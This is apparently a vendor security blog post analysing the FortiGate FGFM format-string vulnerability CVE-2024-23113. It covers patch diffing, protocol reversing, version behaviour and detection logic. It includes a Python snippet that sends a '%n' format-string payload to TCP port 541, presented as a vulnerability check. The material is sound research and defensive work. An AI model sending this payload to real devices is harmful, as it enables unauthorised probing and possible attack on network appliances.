
Today we'd like to share a recent journey into (yet another) SSLVPN appliance vulnerability – a Format String vulnerability, unusually, in Fortinet's FortiGate devices.

It affected (before patching) all currently-maintained branches, and recently was highlighted by CISA as being exploited-in-the-wild.
This must be the first time real-world attackers have reversed a patch, and reproduced a vulnerability, before some dastardly researchers released a detection artefact generator tool of their own. /s
At watchTowr's core, we're all about identifying and validating ways into organisations – sometimes through vulnerabilities in network border appliances – without requiring such luxuries as credentials or asset lists.
While full exploitation is sometimes required to make our point – our clients rely on watchTowr technology to rapidly tell them, within hours, if they're affected with 100% precision. When you don't have the luxury of time that would allow us to create a stable, 100% reliable PoC – ultra-reliable detection of a vulnerable system is just as good.
Occasionally, while reproducing a vulnerability, we find the story behind the vulnerability to be much more interesting than just the usual “version X is vulnerable and version Y is patched”.
This analysis is a good example of such, and thus we decided to release it given the relevance of this vulnerability – we set out to prove the exploitability of Fortinet FortiGate's CVE-2024-23113, and ended up down a bigger rabbit hole than we thought.
Tl;dr SSLVPN appliances are still sUpEr sEcurE.

Please note: Sometimes people tweet at us to tell us that we analysed and wrote about a vulnerability that we didn't find ourselves. Yes, this is what we do when we analyse Ndays. To avoid confusion/notifications, this is also not our vulnerability – this vulnerability is attributed to “Gwendal Guégniaud of [the] Fortinet Product Security team”. Stop tweeting at us.
The Vulnerability
First up, a little about the vulnerability.
It’s a Format String vulnerability, which honestly are an uncommon breed these days, since they are typically trivial to find via static analysis. They come about when a developer/programmer/LLM allows a ‘format string’ to be controlled by an attacker.
As always, less words more show, an example is best – consider the following, which takes a string passed by an attacker:
void doStuff(char* stuffToDo)
{
printf("%s", stuffToDo);
}
In this code, the printf invocation is correct – no Format String vulnerability here.
If, however, the programmer invokes slightly differently:
void doStuff(char* stuffToDo)
{
printf(stuffToDo);
}
In this case – what if the string that the user passes contains the magical “%s”? We, now, have a Format String vulnerability.
The printf function will try to print a string, reading it from the stack, even though none has been passed. This situation quickly leads to Remote Code Execution via one of many well-studied mechanisms, which we won’t reproduce here.
Suffice to say, letting an attacker control your format strings leads to RCE.
As you'd expect from the SSLVPN world, this is roughly (or perhaps exactly) what Fortinet did.
As we say, this class of vulnerability is something of a rarity outside of CTFs, since it is so easy to find at compile-time via static analysis. It’s rare that there’s a legitimate case for a format string to be supplied at run-time at all, and when they are, they are almost always read-only.
It’s worth noting that the credit on this vulnerability goes to “Gwendal Guégniaud of [the] Fortinet Product Security team”, which suggests this is exactly what Fortinet did – ran a sweep for Format String vulnerabilities, and found one. It’s worth doing exactly this in our own (and other people’s!) codebases from time to time.
The advisory states that, to mitigate, administrators should prevent access to the FGFM service. This is a good place to start on our search – what exactly is the FGFM service, and how can we break it?
Not-So High availability
Some Googling later, we find that ‘FGFM’ stands for ‘FortiGate to FortiManager [protocol]’, and is used for central administration of FortiGate devices by a FortiManager console.
Rather handily, Fortinet published a protocol guide documenting some high-level details of the protocol itself, which reveals some information that’ll help us get started – it runs over an SSL connection established over TCP port 541, and it performs the following duties:
The fgfm protocol implements a secure communication protocol with the following functions:
1. FortiGate reachability status (from FortiManager)
2. FortiManager reachability status (from FortiGate)
3. Configuration installation and retrieval
4. Script push
5. JSON monitoring via RTM
It seems that this protocol is also used for high-availability failover, allowing a secondary ‘standby’ device to swoop in and take over the duties of a failed device.
This is interesting background. Now that we have the basics down, though, it’s time for action – let’s patchdiff between a vulnerable and a patched FortiGate instance and see if we can locate the vulnerability.
When patchdiffing, things are always easiest if we can find two versions that have minimal changes aside the change we’re interested in (the vulnerability fix itself).
We are aided in this by the fact that Fortinet maintain not one, but three different branches of their firmware – the newest version, 7.4, the slightly-older 7.2, and the much-older 7.0. We can look at the patch notes for the fixed version, and pick out the version which has the least amount of fixes released.
This turns out to be the 7.2 branch. We’ll be diffing between 7.2.6 and 7.2.7.
Diffing Time!
Patchdiffing the FortiGate is always a time-consuming process, as all logic is inside a 70MB init binary, and must be patchdiffed as a whole.
We ran the industry-standard Diaphora over the two versions, and were greeted by an not-unexpectedly huge amount of changes.
Zooming in on those related to the FGFM service – identifiable by the some variant of the string ‘fgfm’ being referenced – we quickly found a likely culprit:

On the left, we have the patched version, and on the right, the vulnerable. We can see here that the newer version of the code contains a hardcoded format string of %s, while the older version passes a variable directly.
This looks like what we’re looking for!
A little bit of reversing shows us that this suspect function is responsible for parsing some of the FGFM message. We can get a good idea of the protocol just by reading the code – it is an ASCII-based newline-delimited format, terminated with newlines, accepting ASCII key/value pairs delimited by an ‘=’ symbol.
Time to attach a debugger and started experimenting with the protocol itself.
Reversing The FGFM Protocol
According to the documentation, this ASCII transfer occurs over TLS, and so we’ll need a TLS client to tunnel our experimentations over.
We pulled out the ubiquitous openssl client, invoking it with s_client, and tried to connect to a vulnerable instance:
$ openssl s_client -port 541 -host 192.168.70.19 -quiet
100000000A000000:error:0A0000F4:SSL routines:ossl_statem_client_read_transition:unexpected message:ssl/statem/statem_clnt.c:398:
Huh?
What’s going on here, why has the FortiGate device refused our SSL connection? A packet capture shows us that the TCP connection is established without problem, and that the server sends a ‘client hello’, which we respond to, just prior to the connection being terminated:

.. Wait, hang on, let’s read that again. The server sends a client hello?
Those intimately familiar with the TLS handshake may be tilting their heads in curiosity at this point.
As they are well aware, the usual handshake process is for the server end to send a server hello, and the client to send a client hello. Here, however, the FortiGate device has sent a client hello, despite acting as a server, in TCP terms!
Perhaps, then, it is expecting a server hello, rather than a client hello, even though it is our client which initiates the connection? Let’s give it a try.
The easiest way we found for openssl to send a server hello is to run it in server mode (ie, with s_server as opposed to s_client), and then bridge the TCP connection using socat.
This way, our ‘client’ listens for a new connection, which is initiated by socat, which connects the other end of the conversation to the server socket exposed by the FortiGate.
We did it like this:
openssl s_server -port 123 --key key.pem --cert cert.pem --ign_eof -ignore_unexpected_eof -quiet &
socat TCP-CONNECT:127.0.0.1:123 TCP-CONNECT:<FortiGate IP>:541
Since we’re running as a server, we’ll need to generate a TLS key – just use openssl for this, and generate a self-signed certificate (we’ll talk more about this certificate later). For now, though, we can finally get some life from the FortiGate:
$ openssl s_server -port 123 --key key.pem --cert cert.pem --ign_eof -ignore_unexpected_eof -quiet &
[1] 1518
$ socat TCP-CONNECT:127.0.0.1:123 TCP-CONNECT:<FortiGate IP>:541
6▒Nget auth
fg_ip=192.168.70.19
mgmtip=192.168.70.19
mgmtport=443
Aha! We were right – an ASCII-based, newline-delimited protocol.
We can see some kind of header (the ‘6’, the non-ASCII character, and the ‘N’) and then some kind of command – ‘get auth’ – followed by a few variables.
Let’s look at that header in more detail.
$ openssl s_server -port 123 --key key.pem --cert cert.pem --ign_eof -ignore_unexpected_eof -quiet | hexdump -C &
[1] 1522
$ socat TCP-CONNECT:127.0.0.1:123 TCP-CONNECT:192.168.70.19:541
00000000 36 e0 11 00 00 00 00 4e 67 65 74 20 61 75 74 68 |6......Nget auth|
00000010 0d 0a 66 67 5f 69 70 3d 31 39 32 2e 31 36 38 2e |..fg_ip=192.168.|
00000020 37 30 2e 31 39 0d 0a 6d 67 6d 74 69 70 3d 31 39 |70.19..mgmtip=19|
00000030 32 2e 31 36 38 2e 37 30 2e 31 39 0d 0a 6d 67 6d |2.168.70.19..mgm|
00000040 74 70 6f 72 74 3d 34 34 33 0d 0a 0d 0a |tport=443.......|
Huh, okay, this is interesting. We can draw a few conclusions from the data just by looking at it:
- The packet starts with four bytes we don’t know the purpose of yet –
36 e0 11 00 - Following this are the bytes
00 00 00 4e, which look to signify the length of the packet (although it seems to be slightly off!) - Individual lines are terminated with “rn” (ie,
0d 0a) - The entire packet is terminated with “rnrn” (ie,
0d 0a 0d 0a) - The first line looks to be some kind of command (
get auth) - Other lines appear to be key-value pairs, delimited by the equals sign,
=
It’s worth remembering that, at this point, we haven’t authenticated (or even sent any data) – this information is accessible to anyone who connects to the device.
Looking back at (a cleaned up version of) the suspicious code, things start to make a little sense:
int sub_AD9D40(a1, a2)
{
v3 = get_property_value(a2, "authip");
if (v3 == NULL)
v3 = get_property_value(a2, "fmg_fqdn");
if (v3 == NULL)
v3 = get_property_value(a2, "mgmtip");
if ( v3 != NULL)
snprintf(a1->prop_204, 0x7F, v3->value);
It looks like the vulnerable code is searching for one of three properties – authip, fmg_fqdn, and mgmtip – and if one is present, copying it into some data structure (via an insecure snprintf call). Looking at the function that calls this, we learn a little more:
requestInfo = get_property_value(a3, "request");
if ( requestInfo == NULL || (strcmp(requestInfo->value, "keepalive") != 0) )
{
if ( a2->prop_392 == 3 || a2->prop_392 == 0 )
return;
if ( strcmp(a3->value, "200") == 0 )
{
char* requestBody = (char*)&requestInfo[8];
if ( a2->prop_392 == 1 )
{
if ( strcmp(requestBody, "auth") != 0 )
return;
getUsernameAndPasswordFromPacket(a1, a2, a3);
if ( (a2->prop_133 & 1) == 0 )
sub_AD9D40(a2, a3);
With a little scrying, this starts to look straightforward – we get the request key-value-pair from the packet, and if it is present (but is not keepalive – remember that strcmp returns 0 if the string matches), we check some value named prop_392.
Then, we check if the as-yet-unknown value is set to 200, and if it does not, then we proceed to examine the data at position 8 of the packet. This makes sense, as the packet has an 8 byte header (if you’re unsure, refer to the hexdump above – the main get auth command starts at position 0x08).
We then check another property of the state object, prop_392, and if it is set to 1, we proceed. The next thing that we do is ensure that the value of the request line is auth, returning if not. Then, there’s a call to a function that extracts the user and passwd parameters, and finally – if the prop_133 property has it’s lowest bit set to zero – we invoke our suspicious function.
This all sounds very complex but it boils down to the following packet:
request=auth
authip=<some format string payload>
Since this packet is missing the first line (something analoguous to the get auth that we saw originate from the FortiGate before), a little more legwork is in order.
If we look at the function that invokes this function, named fgfm_clt_handler, we soon find the function responsible for parsing this command, and that the value required to hit our suspicious function is reply.
Some further examination reveals that the mysterious 200 we saw above corresponds to the value after the reply token, meaning our packet should look like this:
reply 200
request=auth
authip=<some format string payload>
A little experimentation in the debugger, and we come up with the following exploit code (implemented in Python for ease of readability):
with socket.socket(socket.AF_INET, socket.SOCK_STREAM, 0) as sock:
sock.connect((hostname, 541))
with context.wrap_socket(sock, server_side=True) as ssock:
# Read the packet from the target
pktFlags = struct.unpack('i', ssock.recv(4, 0))[0]
pktLen = struct.unpack('i', ssock.recv(4, 0))[0]
pktLen = pktLen - 2 # IDK why this is always wrong.
payload = ssock.recv(pktLen - 8)
# Now send some data. Send a request to set the authip to '%n'.
payload = b"reply 200\r\nrequest=auth\r\nauthip=%n\r\n\r\n\x00"
packet = b''
packet += 0x0001e034.to_bytes(4, 'little')
packet += (len(payload) + 8 ).to_bytes(4, 'big')
packet += payload
ssock.send(packet)
You’ll note that we send the format-string payload of ‘%n’, which (as those familiar with format-string exploitation will know) will cause snprintf to output the number of characters written so far into a variable.
This is a little counter-intuitive, since format string modifiers usually control how data is displayed, so allow us to present a quick example:
int foo;
printf("Hello%n", &foo)
After running this code, printf will set the foo variable to 5 (the number of characters it has emitted). This somewhat-strange behaviour is loved by format string exploiters everywhere, as it allows them to tamper with memory.
Since our FortiGate doesn’t actually specify any arguments for the snprintf call, however, the data will be written to wherever address happens to be lying around on the stack. We’d expect this have a disastrous effect, which we can then adapt into a stable exploit.
We’re slightly surprised, then, by the behaviour of our exploit when run against a vulnerable instance – we see no crash. However, the connection is closed by the FortiGate – something that does not happen if we send a legitimate value in place of our %n. Let’s dig into the snprintf implementation to see if we can spot any clues.
The snprintf family of functions look somewhat terrifying in IDA – the one want is __vfprintf_internal, which is a whopping 12KB large and looks like this:
Yikes!
Fortunately, we don’t need to understand everything that goes on inside that monster – rather, we can just skim through and look for textual references. We spot this, which seems relevant to our interests:
A little reading of the glibc source reveals that this is an exploitation mitigation, enabled by _FORTIFY_SOURCE, intended to hinder clean exploitation of exactly this vulnerability class. If a %n is detected to a writable segment, the handler will send a SIGABRT and abort the current task, instead of proceeding.
This makes a lot of sense – since we’re seeing our connection close when we send a %n payload, it makes a lot of sense that this is caused by glibc sending a signal to the process responsible for the connection.
This may be bad news for exploit developers, requiring them to jump through more hoops to get a stable exploit, but it is actually great news for us – if you recall, the only reason we wanted to exploit the target in the first place was to firmly ascertain that is is vulnerable.
Since sending a %n doesn’t destabilise the target Fortigate device, but does immediately abort the connection, we can use this to very easily check if a device is patched – we can simply send a %n, and if the connection aborts, the device is vulnerable.
If the connection does not abort, then we know the device has been patched.
Magical!
We Observe, We Compare
We quickly wrote up a Python script to test for the vulnerability. Since we’re ‘thorough’ kind of people, we also decided to test against the two other branches of the Fortigate device, 7.4 and 7.0 – and boy, we’re glad we did!
Look what happens when we run our detection script against a vulnerable 7.4-series device (7.4.2, to be precise):
$ python CVE-2024-23113.py
....
self._sslobj.do_handshake()
ssl.SSLError: [SSL: TLSV1_ALERT_UNKNOWN_CA] tlsv1 alert unknown ca (_ssl.c:997)Eh?! What’s happening here?!
Well, It looks like Fortinet added some kind of certificate validation logic in the 7.4 series, meaning that we can’t even connect to it (let alone send our payload) without being explicitly permitted by a device administrator. We also checked the 7.0 branch, and here we found things even more interesting, as an unpatched instance would allow us to connect with a self-signed certificate, while a patched machine requires a certificate signed by a configured CA.
We did some reversing and determined that the certificate must be explicitly configured by the administrator of the device, which limits exploitation of these machines to the managing FortiManager instance (which already has superuser permissions on the device) or the other component of a high-availability pair.
It is not sufficient to present a certificate signed by a public CA, for example.
Our experimentation yielded the following results:
| Version | Status | Behaviour |
|---|---|---|
| 7.0.13 | Vulnerable | Accepts self-signed cert |
| 7.0.14 | Patched | Requires cert signed by configured CA |
| 7.2.6 | Vulnerable | Accepts self-signed cert |
| 7.2.7 | Patched | Accepts self-signed cert |
| 7.4.2 | Vulnerable | Requires cert signed by configured CA |
| 7.4.3 | Patched | Requires cert signed by configured CA |
This leaves us in something of a predicament.
While we can accurately ascertain the status of a given 7.2-branch device, or even a 7.0-branch device, we can’t tell if a given 7.4-branch device is patched or not. Worse, we cannot distinguish between a patched 7.0-series device and a 7.4 device!
How can we remedy this?
Well, it turns out that there are additional changes introduced in the patch that we can leverage.
If we start openssl with the -trace argument, we’ll get a nice printout of the gory details of the TLS negotiation.
Doing so against the patched and vulnerable instances, we spot a key difference between the two – the ‘certificate_authorities’ extension is only returned on patched instances!
$ socat TCP-CONNECT:127.0.0.1:123 TCP-CONNECT:<host>:541
Header:
Version = TLS 1.0 (0x301)
Content Type = Handshake (22)
Length = 312
ClientHello, Length=308
...
extensions, length = 201
...
extension_type=certificate_authorities(47), length=652
0000 - 02 8a 00 89 30 81 86 31-0b 30 09 06 03 55 04 ....0..1.0...U.
...
0276 - 16 14 73 75 70 70 6f 72-74 40 66 6f 72 74 69 ..support@forti
0285 - 6e 65 74 2e 63 6f 6d net.com
...
Thinking we can use this information to determine if a host is patched, we did some additional testing, and found that the extension is not sent for all branches – let’s expand our results table to show what sends the ‘certificate_authorities’ extension:
| Version | Status | ‘certificate_authorities’ extension status | Behaviour |
|---|---|---|---|
| 7.0.13 | Vulnerable | Absent | Accepts self-signed cert |
| 7.0.14 | Patched | Present | Requires cert signed by configured CA |
| 7.2.6 | Vulnerable | Absent | Accepts self-signed cert |
| 7.2.7 | Patched | Absent | Accepts self-signed cert |
| 7.4.2 | Vulnerable | Absent | Requires cert signed by configured CA |
| 7.4.3 | Patched | Present | Requires cert signed by configured CA |
As you can see, the presence (or absence) of the ‘certificate_authorities’ extension is not a completely reliable indicator of whether the device has been patched.
However, it can be combined with the result of our previous test to determine if a device is patched to reliably detect if a device is patched – even for those difficult-to-test branches which require a valid TLS cert before connecting.
Therefore, we can detect these cases even without successfully connecting to the target. Here’s a flowchart to show the detection logic:

Using this logic, we can sort devices into three categories:
- Patched.
- Vulnerable, but requires a trusted certificate.
- Vulnerable, and will accept a self-signed certificate.
It is clear that ‘patched’ and ‘unpatched’ are vague terms in this context, and more nuance is required.
How Critical Is ‘Critical’?
A key role in managing an organisation’s attack surface is the ability to confidently advise the client about the urgency of patching devices.
Remember, we’re talking about a routing appliance here, not a desktop (or even a server) – patching is not a simple operation, often requiring a maintenance window to be declared, fallback plans created, and other extra work. Sysadmins are often asking that all-important question – ‘just how critical is this critical update’?
Fortinet's advice here is simply to update, which is always sound advice, but doesn’t really communicate the nuance of this vulnerability.
I mean, it's one up from Checkpoint's 'buy another Checkpoint device to put infront of your vulnerable Checkpoint device'
Assuming an organisation is unable to apply the supplied workaround, the urgency of upgrade is largely dictated by the willingness of the target to accept a self-signed certificate.
Targets that will do so are open to attack by any host that can access them, while those devices that require a certificate signed by a trusted root are rendered unexploitable in all but the narrowest of cases (because the TLS/SSL ecosystem is just so solid, as we recently demonstrated).
Conclusion
Well, that was an interesting rabbit-hole of appliance behaviour stemming from an otherwise-unremarkable vulnerability!
It goes to show just how often there is hidden complexity lurking behind the façade of simplicity – this case, "you should update to fix this critical vulnerability".
While it's always a good idea to update to the latest version, the life of a sysadmin is filled with cost-to-benefit analysis, juggling the needs of users with their best interests. While we'd like to have seen a more detailed explanation of risk from Fortinet, covering the three currently-maintained branches, we can understand their desire for their customers to patch all branches to patch to current regardless.
Still, it is somewhat troubling when third parties need to reverse patches to uncover such details.
Here at watchTowr, we believe continuous security testing is the future, enabling the rapid identification of holistic high-impact vulnerabilities that affect your organisation.
If you'd like to learn more about the watchTowr Platform, our Continuous Automated Red Teaming and Attack Surface Management solution, please get in touch.
Related posts:
 Analyzing a Malicious Advanced IP Scanner Google Ad Redirection | Huntress
Analyzing a Malicious Advanced IP Scanner Google Ad Redirection | Huntress
 Combating Emerging Microsoft 365 Tradecraft: Initial Access | Huntress
Combating Emerging Microsoft 365 Tradecraft: Initial Access | Huntress
 SelectBlinds says 200,000 customers impacted after hackers embed malware on site
SelectBlinds says 200,000 customers impacted after hackers embed malware on site
 Burning Zero Days: FortiJump FortiManager vulnerability used by nation state in espionage via MSPs
Burning Zero Days: FortiJump FortiManager vulnerability used by nation state in espionage via MSPs
Leave a Reply